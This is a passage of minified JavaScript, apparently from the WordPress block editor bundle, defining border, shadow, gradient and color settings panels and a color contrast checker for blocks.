ip=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M16.5 7.5 10 13.9l-2.5-2.4-1 1 3.5 3.6 7.5-7.6z"})}),sp=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M12 8c-2.2 0-4 1.8-4 4s1.8 4 4 4 4-1.8 4-4-1.8-4-4-4zm0 6.5c-1.4 0-2.5-1.1-2.5-2.5s1.1-2.5 2.5-2.5 2.5 1.1 2.5 2.5-1.1 2.5-2.5 2.5zM12.8 3h-1.5v3h1.5V3zm-1.6 18h1.5v-3h-1.5v3zm6.8-9.8v1.5h3v-1.5h-3zm-12 0H3v1.5h3v-1.5zm9.7 5.6 2.1 2.1 1.1-1.1-2.1-2.1-1.1 1.1zM8.3 7.2 6.2 5.1 5.1 6.2l2.1 2.1 1.1-1.1zM5.1 17.8l1.1 1.1 2.1-2.1-1.1-1.1-2.1 2.1zM18.9 6.2l-1.1-1.1-2.1 2.1 1.1 1.1 2.1-2.1z"})});const lp=[];function ap({shadow:e,onShadowChange:t,settings:n}){const o=hp(n);return(0,d.jsx)("div",{className:"block-editor-global-styles__shadow-popover-container",children:(0,d.jsxs)(ws.__experimentalVStack,{spacing:4,children:[(0,d.jsx)(ws.__experimentalHeading,{level:5,children:(0,T.__)("Drop shadow")}),(0,d.jsx)(cp,{presets:o,activeShadow:e,onSelect:t}),(0,d.jsx)("div",{className:"block-editor-global-styles__clear-shadow",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:()=>t(void 0),disabled:!e,accessibleWhenDisabled:!0,children:(0,T.__)("Clear")})})]})})}function cp({presets:e,activeShadow:t,onSelect:n}){return e?(0,d.jsx)(ws.Composite,{role:"listbox",className:"block-editor-global-styles__shadow__list","aria-label":(0,T.__)("Drop shadows"),children:e.map((({name:e,slug:o,shadow:r})=>(0,d.jsx)(up,{label:e,isActive:r===t,type:"unset"===o?"unset":"preset",onSelect:()=>n(r===t?void 0:r),shadow:r},o)))}):null}function up({type:e,label:t,isActive:n,onSelect:o,shadow:r}){return(0,d.jsx)(ws.Tooltip,{text:t,children:(0,d.jsx)(ws.Composite.Item,{role:"option","aria-label":t,"aria-selected":n,className:ms("block-editor-global-styles__shadow__item",{"is-active":n}),render:(0,d.jsx)("button",{className:ms("block-editor-global-styles__shadow-indicator",{unset:"unset"===e}),onClick:o,style:{boxShadow:r},"aria-label":t,children:n&&(0,d.jsx)(Ol,{icon:ip})})})})}function dp({shadow:e,onShadowChange:t,settings:n}){return(0,d.jsx)(ws.Dropdown,{popoverProps:{placement:"left-start",offset:36,shift:!0},className:"block-editor-global-styles__shadow-dropdown",renderToggle:pp(e,t),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"medium",children:(0,d.jsx)(ap,{shadow:e,onShadowChange:t,settings:n})})})}function pp(e,t){return({onToggle:n,isOpen:o})=>{const r=(0,h.useRef)(void 0),i={onClick:n,className:ms("block-editor-global-styles__shadow-dropdown-toggle",{"is-open":o}),"aria-expanded":o,ref:r},s={onClick:()=>{o&&n(),t(void 0),r.current?.focus()},className:ms("block-editor-global-styles__shadow-editor__remove-button",{"is-open":o}),label:(0,T.__)("Remove")};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...i,children:(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",children:[(0,d.jsx)(Ol,{className:"block-editor-global-styles__toggle-icon",icon:sp,size:24}),(0,d.jsx)(ws.FlexItem,{children:(0,T.__)("Drop shadow")})]})}),!!e&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,size:"small",icon:Ha,...s})]})}}function hp(e){return(0,h.useMemo)((()=>{if(!e?.shadow)return lp;const t=e?.shadow?.defaultPresets,{default:n,theme:o,custom:r}=e?.shadow?.presets??{},i={name:(0,T.__)("Unset"),slug:"unset",shadow:"none"},s=[...t&&n||lp,...o||lp,...r||lp];return s.length&&s.unshift(i),s}),[e])}function gp(e){return Object.values(mp(e)).some(Boolean)}function mp(e){return{hasBorderColor:fp(e),hasBorderRadius:bp(e),hasBorderStyle:kp(e),hasBorderWidth:vp(e),hasShadow:_p(e)}}function fp(e){return e?.border?.color}function bp(e){return e?.border?.radius}function kp(e){return e?.border?.style}function vp(e){return e?.border?.width}function _p(e){const t=hp(e);return!!e?.shadow&&t.length>0}function yp({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r,label:i}){const s=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:i,resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:s,children:r})}const xp={radius:!0,color:!0,width:!0,shadow:!0};function Sp({as:e=yp,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,name:s,defaultControls:l=xp}){const a=ps(r),c=(0,h.useCallback)((e=>ts({settings:r},"",e)),[r]),u=e=>{const t=a.flatMap((({colors:e})=>e)).find((({color:t})=>t===e));return t?"var:preset|color|"+t.slug:e},p=(0,h.useMemo)((()=>{if((0,ws.__experimentalHasSplitBorders)(o?.border)){const e={...o?.border};return["top","right","bottom","left"].forEach((t=>{e[t]={...e[t],color:c(e[t]?.color)}})),e}return{...o?.border,color:o?.border?.color?c(o?.border?.color):void 0}}),[o?.border,c]),g=e=>n({...t,border:e}),m=fp(r),f=kp(r),b=vp(r),k=bp(r),v=(0,h.useMemo)((()=>"object"!=typeof o?.border?.radius?c(o?.border?.radius):{topLeft:c(o?.border?.radius?.topLeft),topRight:c(o?.border?.radius?.topRight),bottomLeft:c(o?.border?.radius?.bottomLeft),bottomRight:c(o?.border?.radius?.bottomRight)}),[o?.border?.radius,c]),_=e=>g({...p,radius:e}),y=()=>{const e=t?.border?.radius;return"object"==typeof e?Object.entries(e).some(Boolean):!!e},x=_p(r),S=c(o?.shadow),w=r?.shadow?.presets??{},C=w.custom??w.theme??w.default??[],B=e=>{const o=C?.find((({shadow:t})=>t===e))?.slug;n(me(t,["shadow"],o?`var:preset|shadow|${o}`:e||void 0))},I=(0,h.useCallback)((e=>({...e,border:void 0,shadow:void 0})),[]),j=l?.color||l?.width,E=m||f||b||k,M=Ap({blockName:s,hasShadowControl:x,hasBorderControl:E});return(0,d.jsxs)(e,{resetAllFilter:I,value:t,onChange:n,panelId:i,label:M,children:[(b||m)&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>(0,ws.__experimentalIsDefinedBorder)(t?.border),label:(0,T.__)("Border"),onDeselect:()=>(()=>{if(y())return g({radius:t?.border?.radius});g(void 0)})(),isShownByDefault:j,panelId:i,children:(0,d.jsx)(ws.BorderBoxControl,{colors:a,enableAlpha:!0,enableStyle:f,onChange:e=>{const t={...e};(0,ws.__experimentalHasSplitBorders)(t)?["top","right","bottom","left"].forEach((e=>{t[e]&&(t[e]={...t[e],color:u(t[e]?.color)})})):t&&(t.color=u(t.color)),g({radius:p?.radius,...t})},popoverOffset:40,popoverPlacement:"left-start",value:p,__experimentalIsRenderedInSidebar:!0,size:"__unstable-large",hideLabelFromVision:!x,label:(0,T.__)("Border")})}),k&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:y,label:(0,T.__)("Radius"),onDeselect:()=>_(void 0),isShownByDefault:l.radius,panelId:i,children:(0,d.jsx)(rp,{presets:r?.border?.radiusSizes,values:v,onChange:e=>{_(e||void 0)}})}),x&&(0,d.jsxs)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Shadow"),hasValue:()=>!!t?.shadow,onDeselect:()=>B(void 0),isShownByDefault:l.shadow,panelId:i,children:[E?(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Shadow")}):null,(0,d.jsx)(dp,{shadow:S,onShadowChange:B,settings:r})]})]})}const wp="__experimentalBorder",Cp="shadow",Bp=(e,t,n)=>{let o;return e.some((e=>e.colors.some((e=>e[t]===n&&(o=e,!0))))),o},Ip=({colors:e,namedColor:t,customColor:n})=>{if(t){const n=Bp(e,"slug",t);if(n)return n}if(!n)return{color:void 0};const o=Bp(e,"color",n);return o||{color:n}};function jp(e){const t=/var:preset\|color\|(.+)/.exec(e);return t&&t[1]?t[1]:null}function Ep(e){if((0,ws.__experimentalHasSplitBorders)(e?.border))return{style:e,borderColor:void 0};const t=e?.border?.color,n=t?.startsWith("var:preset|color|")?t.substring(17):void 0,o={...e};return o.border={...o.border,color:n?void 0:t},{style:fs(o),borderColor:n}}function Tp(e){return(0,ws.__experimentalHasSplitBorders)(e.style?.border)?e.style:{...e.style,border:{...e.style?.border,color:e.borderColor?"var:preset|color|"+e.borderColor:e.style?.border?.color}}}function Mp({label:e,children:t,resetAllFilter:n}){const o=(0,h.useCallback)((e=>{const t=Tp(e),o=n(t);return{...e,...Ep(o)}}),[n]);return(0,d.jsx)(Fa,{group:"border",resetAllFilter:o,label:e,children:t})}function Pp({clientId:e,name:t,setAttributes:n,settings:o}){const r=gp(o);const{style:i,borderColor:s}=(0,g.useSelect)((function(t){const{style:n,borderColor:o}=t(ji).getBlockAttributes(e)||{};return{style:n,borderColor:o}}),[e]),l=(0,h.useMemo)((()=>Tp({style:i,borderColor:s})),[i,s]);if(!r)return null;const a={...(0,p.getBlockSupport)(t,[wp,"__experimentalDefaultControls"]),...(0,p.getBlockSupport)(t,[Cp,"__experimentalDefaultControls"])};return(0,d.jsx)(Sp,{as:Mp,panelId:e,settings:o,value:l,onChange:e=>{n(Ep(e))},defaultControls:a})}function Rp(e,t="any"){if("web"!==h.Platform.OS)return!1;const n=(0,p.getBlockSupport)(e,wp);return!0===n||("any"===t?!!(n?.color||n?.radius||n?.width||n?.style):!!n?.[t])}function Ap({blockName:e,hasBorderControl:t,hasShadowControl:n}={}){const o=mp(xs(e));return t||n||!e||(t=o?.hasBorderColor||o?.hasBorderStyle||o?.hasBorderWidth||o?.hasBorderRadius,n=o?.hasShadow),t&&n?(0,T.__)("Border & Shadow"):n?(0,T.__)("Shadow"):(0,T.__)("Border")}function Np(e,t,n){if(!Rp(t,"color")||ks(t,wp,"color"))return e;const o=Lp(n),r=ms(e.className,o);return e.className=r||void 0,e}function Lp(e){const{borderColor:t,style:n}=e,o=Ad("border-color",t);return ms({"has-border-color":t||n?.border?.color,[o]:!!o})}var Dp={useBlockProps:function({name:e,borderColor:t,style:n}){const{colors:o}=Nd();if(!Rp(e,"color")||ks(e,wp,"color"))return{};const{color:r}=Ip({colors:o,namedColor:t}),{color:i}=Ip({colors:o,namedColor:jp(n?.border?.top?.color)}),{color:s}=Ip({colors:o,namedColor:jp(n?.border?.right?.color)}),{color:l}=Ip({colors:o,namedColor:jp(n?.border?.bottom?.color)}),{color:a}=Ip({colors:o,namedColor:jp(n?.border?.left?.color)});return Np({style:fs({borderTopColor:i||r,borderRightColor:s||r,borderBottomColor:l||r,borderLeftColor:a||r})||{}},e,{borderColor:t,style:n})},addSaveProps:Np,attributeKeys:["borderColor","style"],hasSupport:e=>Rp(e,"color")};function Op(e){if(e)return`has-${e}-gradient-background`}function zp(e,t){const n=e?.find((e=>e.slug===t));return n&&n.gradient}function Vp(e,t){const n=e?.find((e=>e.gradient===t));return n}function Fp(e,t){const n=Vp(e,t);return n&&n.slug}function Hp({gradientAttribute:e="gradient",customGradientAttribute:t="customGradient"}={}){const{clientId:n}=C(),[o,r,i]=Ti("color.gradients.custom","color.gradients.theme","color.gradients.default"),s=(0,h.useMemo)((()=>[...o||[],...r||[],...i||[]]),[o,r,i]),{gradient:l,customGradient:a}=(0,g.useSelect)((o=>{const{getBlockAttributes:r}=o(ji),i=r(n)||{};return{customGradient:i[t],gradient:i[e]}}),[n,e,t]),{updateBlockAttributes:c}=(0,g.useDispatch)(ji),u=(0,h.useCallback)((o=>{const r=Fp(s,o);c(n,r?{[e]:r,[t]:void 0}:{[e]:void 0,[t]:o})}),[s,n,c]),d=Op(l);let p;return p=l?zp(s,l):a,{gradientClass:d,gradientValue:p,setGradient:u}}(0,f.addFilter)("blocks.registerBlockType","core/border/addAttributes",(function(e){return Rp(e,"color")?e.attributes.borderColor?e:{...e,attributes:{...e.attributes,borderColor:{type:"string"}}}:e}));const{Tabs:Up}=G(ws.privateApis),Gp=["colors","disableCustomColors","gradients","disableCustomGradients"],$p="color",Wp="gradient";function Kp({colors:e,gradients:t,disableCustomColors:n,disableCustomGradients:o,__experimentalIsRenderedInSidebar:r,className:i,label:s,onColorChange:l,onGradientChange:a,colorValue:c,gradientValue:u,clearable:p,showTitle:h=!0,enableAlpha:g,headingLevel:m}){const f=l&&(e&&e.length>0||!n),b=a&&(t&&t.length>0||!o);if(!f&&!b)return null;const k={[$p]:(0,d.jsx)(ws.ColorPalette,{value:c,onChange:b?e=>{l(e),a()}:l,colors:e,disableCustomColors:n,__experimentalIsRenderedInSidebar:r,clearable:p,enableAlpha:g,headingLevel:m}),[Wp]:(0,d.jsx)(ws.GradientPicker,{value:u,onChange:f?e=>{a(e),l()}:a,gradients:t,disableCustomGradients:o,__experimentalIsRenderedInSidebar:r,clearable:p,headingLevel:m})},v=e=>(0,d.jsx)("div",{className:"block-editor-color-gradient-control__panel",children:k[e]});return(0,d.jsx)(ws.BaseControl,{__nextHasNoMarginBottom:!0,className:ms("block-editor-color-gradient-control",i),children:(0,d.jsx)("fieldset",{className:"block-editor-color-gradient-control__fieldset",children:(0,d.jsxs)(ws.__experimentalVStack,{spacing:1,children:[h&&(0,d.jsx)("legend",{children:(0,d.jsx)("div",{className:"block-editor-color-gradient-control__color-indicator",children:(0,d.jsx)(ws.BaseControl.VisualLabel,{children:s})})}),f&&b&&(0,d.jsx)("div",{children:(0,d.jsxs)(Up,{defaultTabId:u?Wp:!!f&&$p,children:[(0,d.jsxs)(Up.TabList,{children:[(0,d.jsx)(Up.Tab,{tabId:$p,children:(0,T.__)("Color")}),(0,d.jsx)(Up.Tab,{tabId:Wp,children:(0,T.__)("Gradient")})]}),(0,d.jsx)(Up.TabPanel,{tabId:$p,className:"block-editor-color-gradient-control__panel",focusable:!1,children:k.color}),(0,d.jsx)(Up.TabPanel,{tabId:Wp,className:"block-editor-color-gradient-control__panel",focusable:!1,children:k.gradient})]})}),!b&&v($p),!f&&v(Wp)]})})})}function Zp(e){const[t,n,o,r]=Ti("color.palette","color.gradients","color.custom","color.customGradient");return(0,d.jsx)(Kp,{colors:t,gradients:n,disableCustomColors:!o,disableCustomGradients:!r,...e})}var qp=function(e){return Gp.every((t=>e.hasOwnProperty(t)))?(0,d.jsx)(Kp,{...e}):(0,d.jsx)(Zp,{...e})};function Yp(e){const t=Xp(e),n=nh(e),o=Qp(e),r=eh(e),i=th(e),s=Jp(e);return t||n||o||r||i||s}function Xp(e){const t=ps(e);return e?.color?.text&&(t?.length>0||e?.color?.custom)}function Qp(e){const t=ps(e);return e?.color?.link&&(t?.length>0||e?.color?.custom)}function Jp(e){const t=ps(e);return e?.color?.caption&&(t?.length>0||e?.color?.custom)}function eh(e){const t=ps(e),n=hs(e);return e?.color?.heading&&(t?.length>0||e?.color?.custom||n?.length>0||e?.color?.customGradient)}function th(e){const t=ps(e),n=hs(e);return e?.color?.button&&(t?.length>0||e?.color?.custom||n?.length>0||e?.color?.customGradient)}function nh(e){const t=ps(e),n=hs(e);return e?.color?.background&&(t?.length>0||e?.color?.custom||n?.length>0||e?.color?.customGradient)}function oh({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r}){const i=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T.__)("Elements"),resetAll:()=>{const o=e(n);t(o)},panelId:o,hasInnerWrapper:!0,headingLevel:3,className:"color-block-support-panel",__experimentalFirstVisibleItemClass:"first",__experimentalLastVisibleItemClass:"last",dropdownMenuProps:i,children:(0,d.jsx)("div",{className:"color-block-support-panel__inner-wrapper",children:r})})}const rh={text:!0,background:!0,link:!0,heading:!0,button:!0,caption:!0},ih={placement:"left-start",offset:36,shift:!0,flip:!0,resize:!1},{Tabs:sh}=G(ws.privateApis),lh=({indicators:e,label:t})=>(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",children:[(0,d.jsx)(ws.__experimentalZStack,{isLayered:!1,offset:-8,children:e.map(((e,t)=>(0,d.jsx)(ws.Flex,{expanded:!1,children:(0,d.jsx)(ws.ColorIndicator,{colorValue:e})},t)))}),(0,d.jsx)(ws.FlexItem,{className:"block-editor-panel-color-gradient-settings__color-name",children:t})]});function ah({isGradient:e,inheritedValue:t,userValue:n,setValue:o,colorGradientControlSettings:r}){return(0,d.jsx)(qp,{...r,showTitle:!1,enableAlpha:!0,__experimentalIsRenderedInSidebar:!0,colorValue:e?void 0:t,gradientValue:e?t:void 0,onColorChange:e?void 0:o,onGradientChange:e?o:void 0,clearable:t===n,headingLevel:3})}function ch({label:e,hasValue:t,resetValue:n,isShownByDefault:o,indicators:r,tabs:i,colorGradientControlSettings:s,panelId:l}){const a=i.find((e=>void 0!==e.userValue)),{key:c,...u}=i[0]??{},p=(0,h.useRef)(void 0);return(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"block-editor-tools-panel-color-gradient-settings__item",hasValue:t,label:e,onDeselect:n,isShownByDefault:o,panelId:l,children:(0,d.jsx)(ws.Dropdown,{popoverProps:ih,className:"block-editor-tools-panel-color-gradient-settings__dropdown",renderToggle:({onToggle:o,isOpen:i})=>{const s={onClick:o,className:ms("block-editor-panel-color-gradient-settings__dropdown",{"is-open":i}),"aria-expanded":i,ref:p};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{...s,__next40pxDefaultSize:!0,children:(0,d.jsx)(lh,{indicators:r,label:e})}),t()&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,label:(0,T.__)("Reset"),className:"block-editor-panel-color-gradient-settings__reset",size:"small",icon:Ha,onClick:()=>{n(),i&&o(),p.current?.focus()}})]})},renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"none",children:(0,d.jsxs)("div",{className:"block-editor-panel-color-gradient-settings__dropdown-content",children:[1===i.length&&(0,d.jsx)(ah,{...u,colorGradientControlSettings:s},c),i.length>1&&(0,d.jsxs)(sh,{defaultTabId:a?.key,children:[(0,d.jsx)(sh.TabList,{children:i.map((e=>(0,d.jsx)(sh.Tab,{tabId:e.key,children:e.label},e.key)))}),i.map((e=>{const{key:t,...n}=e;return(0,d.jsx)(sh.TabPanel,{tabId:t,focusable:!1,children:(0,d.jsx)(ah,{...n,colorGradientControlSettings:s},t)},t)}))]})]})})})})}function uh({as:e=oh,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,defaultControls:s=rh,children:l}){const a=ps(r),c=hs(r),u=r?.color?.custom,p=r?.color?.customGradient,g=a.length>0||u,m=c.length>0||p,f=e=>ts({settings:r},"",e),b=e=>{const t=a.flatMap((({colors:e})=>e)).find((({color:t})=>t===e));return t?"var:preset|color|"+t.slug:e},k=e=>{const t=c.flatMap((({gradients:e})=>e)).find((({gradient:t})=>t===e));return t?"var:preset|gradient|"+t.slug:e},v=nh(r),_=f(o?.color?.background),y=f(t?.color?.background),x=f(o?.color?.gradient),S=f(t?.color?.gradient),w=Qp(r),C=f(o?.elements?.link?.color?.text),B=f(t?.elements?.link?.color?.text),I=f(o?.elements?.link?.[":hover"]?.color?.text),j=f(t?.elements?.link?.[":hover"]?.color?.text),E=Xp(r),M=f(o?.color?.text),P=f(t?.color?.text),R=e=>{let o=me(t,["color","text"],b(e));M===C&&(o=me(o,["elements","link","color","text"],b(e))),n(o)},A=[{name:"caption",label:(0,T.__)("Captions"),showPanel:Jp(r)},{name:"button",label:(0,T.__)("Button"),showPanel:th(r)},{name:"heading",label:(0,T.__)("Heading"),showPanel:eh(r)},{name:"h1",label:(0,T.__)("H1"),showPanel:eh(r)},{name:"h2",label:(0,T.__)("H2"),showPanel:eh(r)},{name:"h3",label:(0,T.__)("H3"),showPanel:eh(r)},{name:"h4",label:(0,T.__)("H4"),showPanel:eh(r)},{name:"h5",label:(0,T.__)("H5"),showPanel:eh(r)},{name:"h6",label:(0,T.__)("H6"),showPanel:eh(r)}],N=(0,h.useCallback)((e=>({...e,color:void 0,elements:{...e?.elements,link:{...e?.elements?.link,color:void 0,":hover":{color:void 0}},...A.reduce(((t,n)=>({...t,[n.name]:{...e?.elements?.[n.name],color:void 0}})),{})}})),[]),L=[E&&{key:"text",label:(0,T.__)("Text"),hasValue:()=>!!P,resetValue:()=>R(void 0),isShownByDefault:s.text,indicators:[M],tabs:[{key:"text",label:(0,T.__)("Text"),inheritedValue:M,setValue:R,userValue:P}]},v&&{key:"background",label:(0,T.__)("Background"),hasValue:()=>!!y||!!S,resetValue:()=>{const e=me(t,["color","background"],void 0);e.color.gradient=void 0,n(e)},isShownByDefault:s.background,indicators:[x??_],tabs:[g&&{key:"background",label:(0,T.__)("Color"),inheritedValue:_,setValue:e=>{const o=me(t,["color","background"],b(e));o.color.gradient=void 0,n(o)},userValue:y},m&&{key:"gradient",label:(0,T.__)("Gradient"),inheritedValue:x,setValue:e=>{const o=me(t,["color","gradient"],k(e));o.color.background=void 0,n(o)},userValue:S,isGradient:!0}].filter(Boolean)},w&&{key:"link",label:(0,T.__)("Link"),hasValue:()=>!!B||!!j,resetValue:()=>{let e=me(t,["elements","link",":hover","color","text"],void 0);e=me(e,["elements","link","color","text"],void 0),n(e)},isShownByDefault:s.link,indicators:[C,I],tabs:[{key:"link",label:(0,T.__)("Default"),inheritedValue:C,setValue:e=>{n(me(t,["elements","link","color","text"],b(e)))},userValue:B},{key:"hover",label:(0,T.__)("Hover"),inheritedValue:I,setValue:e=>{n(me(t,["elements","link",":hover","color","text"],b(e)))},userValue:j}]}].filter(Boolean);return A.forEach((({name:e,label:r,showPanel:i})=>{if(!i)return;const l=f(o?.elements?.[e]?.color?.background),a=f(o?.elements?.[e]?.color?.gradient),c=f(o?.elements?.[e]?.color?.text),u=f(t?.elements?.[e]?.color?.background),d=f(t?.elements?.[e]?.color?.gradient),p=f(t?.elements?.[e]?.color?.text),h="caption"!==e;L.push({key:e,label:r,hasValue:()=>!!(p||u||d),resetValue:()=>{const o=me(t,["elements",e,"color","background"],void 0);o.elements[e].color.gradient=void 0,o.elements[e].color.text=void 0,n(o)},isShownByDefault:s[e],indicators:h?[c,a??l]:[c],tabs:[g&&{key:"text",label:(0,T.__)("Text"),inheritedValue:c,setValue:o=>{n(me(t,["elements",e,"color","text"],b(o)))},userValue:p},g&&h&&{key:"background",label:(0,T.__)("Background"),inheritedValue:l,setValue:o=>{const r=me(t,["elements",e,"color","background"],b(o));r.elements[e].color.gradient=void 0,n(r)},userValue:u},m&&h&&{key:"gradient",label:(0,T.__)("Gradient"),inheritedValue:a,setValue:o=>{const r=me(t,["elements",e,"color","gradient"],k(o));r.elements[e].color.background=void 0,n(r)},userValue:d,isGradient:!0}].filter(Boolean)})})),(0,d.jsxs)(e,{resetAllFilter:N,value:t,onChange:n,panelId:i,children:[L.map((e=>{const{key:t,...n}=e;return(0,d.jsx)(ch,{...n,colorGradientControlSettings:{colors:a,disableCustomColors:!u,gradients:c,disableCustomGradients:!p},panelId:i},t)})),l]})}Bd([Id,Td]);var dh=function({backgroundColor:e,fallbackBackgroundColor:t,fallbackTextColor:n,fallbackLinkColor:o,fontSize:r,isLargeText:i,textColor:s,linkColor:l,enableAlphaChecker:a=!1}){const c=e||t;if(!c)return null;const u=s||n,p=l||o;if(!u&&!p)return null;const h=[{color:u,description:(0,T.__)("text color")},{color:p,description:(0,T.__)("link color")}],g=wd(c),m=g.alpha()<1,f=g.brightness(),b={level:"AA",size:i||!1!==i&&r>=24?"large":"small"};let k="",v="";for(const e of h){if(!e.color)continue;const t=wd(e.color),n=t.isReadable(g,b),o=t.alpha()<1;if(!n){if(m||o)continue;k=f<t.brightness()?(0,T.sprintf)((0,T.__)("This color combination may be hard for people to read. Try using a darker background color and/or a brighter %s."),e.description):(0,T.sprintf)((0,T.__)("This color combination may be hard for people to read. Try using a brighter background color and/or a darker %s."),e.description),v=(0,T.__)("This color combination may be hard for people to read.");break}o&&a&&(k=(0,T.__)("Transparent text may be hard for people to read."),v=(0,T.__)("Transparent text may be hard for people to read."))}return k?((0,Uo.speak)(v),(0,d.jsx)("div",{className:"block-editor-contrast-checker",children:(0,d.jsx)(ws.Notice,{spokenMessage:null,status:"warning",isDismissible:!1,children:k})})):null};const ph=(0,h.createContext)({refsMap:(0,m.observableMap)()});function hh({children:e}){const t=(0,h.useMemo)((()=>({refsMap:(0,m.observableMap)()})),[]);return(0,d.jsx)(ph.Provider,{value:t,children:e})}function gh(e){const{refsMap:t}=(0,h.useContext)(ph);return(0,m.useRefEffect)((n=>(t.set(e,n),()=>t.delete(e))),[e])}function mh(e,t){"function"==typeof e?e(t):e&&(e.current=t)}function fh(e,t){const{refsMap:n}=(0,h.useContext)(ph);(0,h.useLayoutEffect)((()=>{mh(t,n.get(e));const o=n.subscribe(e,(()=>mh(t,n.get(e))));return()=>{o(),mh(t,null)}}),[n,e,t])}function bh(e){const[t,n]=(0,h.useState)(null);return fh(e,n),t}function kh(e,t){return e.ownerDocument.defaultView.getComputedStyle(e).getPropertyValue(t)}function vh(e,t){return Object.keys(t).some((n=>e[n]!==t[n]))?t:e}function _h({clientId:e}){const t=bh(e),[n,o]=(0,h.useReducer)(vh,{});return(0,h.useLayoutEffect)((()=>{function e(){o(function(e){if(!e)return{};const t=e.querySelector("a"),n=t?.innerText?kh(t,"color"):void 0,o=kh(e,"color");let r=e,i=kh(r,"background-color");for(;"rgba(0, 0, 0, 0)"===i&&r.parentNode&&r.parentNode.nodeType===r.parentNode.ELEMENT_NODE;)r=r.parentNode,i=kh(r,"background-color");return{textColor:o,backgroundColor:i,linkColor:n}}(t))}t&&window.requestAnimationFrame((()=>window.requestAnimationFrame(e)))})),(0,d.jsx)(dh,{backgroundColor:n.backgroundColor,textColor:n.textColor,linkColor:n.linkColor,enableAlphaChecker:!0})}ph.displayName="BlockRefsContext";const yh="color",xh=e=>{const t=(0,p.getBlockSupport)(e,yh);return t&&(!0===t.link||!0===t.gradient||!1!==t.background||!1!==t.text)},Sh=e=>{if("web"!==h.Platform.OS)return!1;const t=(0,p.getBlockSupport)(e,yh);return null!==t&&"object"==typeof t&&!!t.link},wh=e=>{const t=(0,p.getBlockSupport)(e,yh);return null!==t&&"object"==typeof t&&!!t.gradients},Ch=e=>{const t=(0,p.getBlockSupport)(e,yh);return t&&!1!==t.background},Bh=e=>{const t=(0,p.getBlockSupport)(e,yh);return t&&!1!==t.text};function Ih(e,t,n){if(!xh(t)||ks(t,yh))return e;const o=wh(t),{backgroundColor:r,textColor:i,gradient:s,style:l}=n,a=e=>!ks(t,yh,e),c=a("text")?Ad("color",i):void 0,u=a("gradients")?Op(s):void 0,d=a("background")?Ad("background-color",r):void 0,p=a("background")||a("gradients"),h=r||l?.color?.background||o&&(s||l?.color?.gradient),g=ms(e.className,c,u,{[d]:!(o&&l?.color?.gradient||!d),"has-text-color":a("text")&&(i||l?.color?.text),"has-background":p&&h,"has-link-color":a("link")&&l?.elements?.link?.color});return e.className=g||void 0,e}function jh(e){const t=e?.color?.text,n=t?.startsWith("var:preset|color|")?t.substring(17):void 0,o=e?.color?.background,r=o?.startsWith("var:preset|color|")?o.substring(17):void 0,i=e?.color?.gradient,s=i?.startsWith("var:preset|gradient|")?i.substring(20):void 0,l={...e};return l.color={...l.color,text:n?void 0:t,background:r?void 0:o,gradient:s?void 0:i},{style:fs(l),textColor:n,backgroundColor:r,gradient:s}}function Eh(e){return{...e.style,color:{...e.style?.color,text:e.textColor?"var:preset|color|"+e.textColor:e.style?.color?.text,background:e.backgroundColor?"var:preset|color|"+e.backgroundColor:e.style?.color?.background,gradient:e.gradient?"var:preset|gradient|"+e.gradient:e.style?.color?.gradient}}}function Th({children:e,resetAllFilter:t}){const n=(0,h.useCallback)((e=>{const n=Eh(e),o=t(n);return{...e,...jh(o)}}),[t]);return(0,d.jsx)(Fa,{group:"color",resetAllFilter:n,children:e})}function Mh({clientId:e,name:t,setAttributes:n,settings:o}){const r=Yp(o);const{style:i,textColor:s,backgroundColor:l,gradient:a}=(0,g.useSelect)((function(t){const{style:n,textColor:o,backgroundColor:r,gradient:i}=t(ji).getBlockAttributes(e)||{};return{style:n,textColor:o,backgroundColor:r,gradient:i}}),[e]),c=(0,h.useMemo)((()=>Eh({style:i,textColor:s,backgroundColor:l,gradient:a})),[i,s,l,a]);if(!r)return null;const u=(0,p.getBlockSupport)(t,[yh,"__experimentalDefaultControls"]),m="web"===h.Platform.OS&&!c?.color?.gradient&&(o?.color?.text||o?.color?.link)&&!1!==(0,p.getBlockSupport)(t,[yh,"enableContrastChecker"]);return(0,d.jsx)(uh,{as:Th,panelId:e,settings:o,value:c,onChange:e=>{n(jh(e))},defaultControls:u,enableContrastChecker:!1!==(0,p.getBlockSupport)(t,[yh,"enableContrastChecker"]),children:m&&(0,d.jsx)(_h,{clientId:e})})}var Ph={useBlockProps:function({name:e,backgroundColor:t,textColor:n,gradient:o,style:r}){const[i,s,l]=Ti("color.palette.custom","color.palette.theme","color.palette.default"),a=(0,h.useMemo)((()=>[...i||[],...s||[],...l||[]]),[i,s,l]);if(!xh(e)||ks(e,yh))return{};const c={};n&&!ks(e,yh,"text")&&(c.color=Pd(a,n)?.color),t&&!ks(e,yh,"background")&&(c.backgroundColor=Pd(a,t)?.color);const 